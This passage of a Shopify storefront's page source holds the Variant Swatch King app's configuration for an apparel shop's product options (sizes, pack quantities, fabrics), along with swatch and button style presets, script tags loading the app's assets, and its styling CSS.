title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null}},
        "product_options": [{"id":27280,"name":"Womens Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":208745,"name":"Pack Qty","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":295987,"name":"WarriorFit BOXER BRIEF PACKS","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":35547,"name":"Button Up Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":268084,"name":"Boxer Briefs W\/Chafe Safe Pouch","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":268849,"name":"Boxer Briefs W\/Standard Pouch","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":268866,"name":"BOXER BRIEFS W\/CHAFE SAFE POUCH","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151006,"name":"Bikini Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151007,"name":"Womens Cheeky Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151012,"name":"Bralette Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":16097,"name":"Amount","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":268078,"name":"WarriorFit Fabric","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":295986,"name":"BAMBOO BLEND BOXER BRIEF PACKS","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27282,"name":"Fabric","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":35548,"name":"Joggers Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":35549,"name":"T Shirt Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":65129,"name":"Boxer Brief Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151005,"name":"Cheeky Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151008,"name":"Womens Bikini Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151009,"name":"Womens B Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151013,"name":"Brief Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":383946,"name":"$5\/Pair","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":65133,"name":"PRINT","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":206318,"name":"Grab Bag Option","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":65130,"name":"Jogger Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":383945,"name":"$4\/Pair","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":383944,"name":"PRINTED DESIGNS","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":16099,"name":"Pack Size","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151010,"name":"Cut","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151011,"name":"Underwear Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":383943,"name":"SOLID COLORS","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27281,"name":"Mens Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":183105213,"name":"MicroModal BOXER BRIEF PACKS","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":16098,"name":"Print","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2767952780,"name":"WarriorMesh BOXER BRIEF PACKS","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":268077,"name":"COTTON SOFTER THAN COTTON FABRIC","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151003,"name":"Boxer Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151004,"name":"Shirt Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":16095,"name":"Pack","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":206320,"name":"Item","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":16096,"name":"Color","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":16094,"name":"Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1485545":{"id":1485545,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"20px","height":"20px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2.5px","border_width":"1px","button_shape":null,"margin_right":"4px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"43306":{"id":43306,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"20px","height":"20px","arrow_mode":"mode_2","migrated_to":11.39,"border_space":"2.5px","border_width":"1px","margin_right":"4px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"43302":{"id":43302,"name":"Old swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"80px","height":"80px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"swatch_size":"70px","border_space":"0px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":null,"display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"43301":{"id":43301,"name":"Old swatches - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"36px","height":"36px","arrow_mode":"mode_2","migrated_to":11.39,"swatch_size":"70px","border_space":"2px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1485542":{"id":1485542,"name":"Old buttons - Mobile","params":{"hover":{"animation":"none"},"width":"10px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"grey-out","padding_vertical":"-0.8px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"43308":{"id":43308,"name":"Button pill - Desktop","params":{"hover":{"animation":"shadow"},"width":"10px","min-width":"20px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"8.7px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"43307":{"id":43307,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","border_space":"4px","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"43300":{"id":43300,"name":"Old buttons - Desktop","params":{"hover":{"animation":"none"},"width":"10px","min-width":"20px","arrow_mode":"mode_2","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"grey-out","padding_vertical":"-0.8px","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"43299":{"id":43299,"name":"Old button - Desktop","params":{"hover":{"animation":"none"},"width":"10px","height":"40px","min-width":"20px","arrow_mode":"mode_2","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_2","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1485543":{"id":1485543,"name":"Old swatches - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"36px","height":"36px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"swatch_size":"70px","border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"43309":{"id":43309,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"arrow_mode":"mode_2","border_width":"2px","button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1485548":{"id":1485548,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"arrow_mode":"mode_0","button_size":null,"border_width":"2px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1485547":{"id":1485547,"name":"Button pill - Mobile","params":{"hover":{"animation":"shadow"},"width":"10px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"8.7px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1485546":{"id":1485546,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","border_space":"4px","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","last_swatch_preview":null,"mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1485544":{"id":1485544,"name":"Old swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"80px","height":"80px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"swatch_size":"70px","border_space":"0px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":null,"display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1485541":{"id":1485541,"name":"Old button - Mobile","params":{"hover":{"animation":"none"},"width":"10px","height":"40px","min-width":"20px","arrow_mode":"mode_2","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_2","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"43303":{"id":43303,"name":"Old dropdown","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"inherit","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"grey-out","label_padding_left":"0px","display_variant_label":false},"assoc_view_type":"drop_down","apply_to":"products"},"43304":{"id":43304,"name":"Old dropdowns","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"inherit","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"grey-out","label_padding_left":"0px","display_variant_label":false},"assoc_view_type":"drop_down","apply_to":"collections"},"43305":{"id":43305,"name":"Old swatch in dropdown","params":{"swatch_size":"41px","preview_type":"variant_image","display_label":true,"display_price":false,"display_style":"block","stock_out_type":"none","background_size":"cover","background_position":"top","display_variant_label":false},"assoc_view_type":"swatch_drop_down","apply_to":"products"}},
        "storefront_key": "0c963645fff22cc888f39311132ec533",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "${{ amount_no_decimals }}",
        "data_url_source": "",
        "published_theme_setting": "30321",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":{"message":"\u003cp style=\"color:red;\"\u003e🔥 🔥 Only {{inventory}} left\u003c\/p\u003e","alignment":"inherit","threshold":10},"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": true
    }
  </script>

  
  <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/session-storage-clear.min.js" vsk-js-type="session-clear" defer></script>

  
  

  
  

  
  

  
  
    
      <!-- BEGIN app snippet: pre-hide-snippets -->

  <style  data-vsk-hide="data-vsk-hide">
    html:not(.nojs):not(.no-js) variant-radios,html:not(.nojs):not(.no-js) variant-selects,html:not(.nojs):not(.no-js) product-variants,html:not(.nojs):not(.no-js) variant-selection,html:not(.nojs):not(.no-js) product-variant-selector,html:not(.nojs):not(.no-js) [class*="option"][class*="selector"],html:not(.nojs):not(.no-js) .selector-wrapper:not([class*="qty"]):not([class*="quantity"]),html:not(.nojs):not(.no-js) .variant-wrapper,html:not(.nojs):not(.no-js) .product-form__variants,html:not(.nojs):not(.no-js) .product-form__swatches,html:not(.nojs):not(.no-js) .swatches__container,html:not(.nojs):not(.no-js) [class*="variant"][class*="picker"],html:not(.nojs):not(.no-js) .product-variants,html:not(.nojs):not(.no-js) .product__variant-select,html:not(.nojs):not(.no-js) .variations,html:not(.nojs):not(.no-js) .variant-wrapper,html:not(.nojs):not(.no-js) .swatch_options,html:not(.nojs):not(.no-js) form[action="/cart/add"] .product__variants,html:not(.nojs):not(.no-js) form[action="/cart/add"] .form__row div.selector-wrapper,html:not(.nojs):not(.no-js) form[action="/cart/add"] .variations,html:not(.nojs):not(.no-js) form .swatch.clearfix{opacity:0;max-height:0}

  </style>

<script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/pre-hide.min.js" async></script>
<!-- END app snippet -->
    
  
  

  
  <style type="text/css" app="vsk" role="main">variant-swatch-king div.swatch-preset-1485545 .star-set-image{height:15px;width:15px;background-position:top;border-radius:80px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-1485545 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2.5px}variant-swatch-king div.swatch-preset-1485545 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1485545 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-1485545 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1485545 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1485545 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1485545 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1485545 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1485545 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1485545 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1485545 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1485545 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1485545 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1485545 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485545 li.swatch-view-item:hover .swatch-image-wrapper 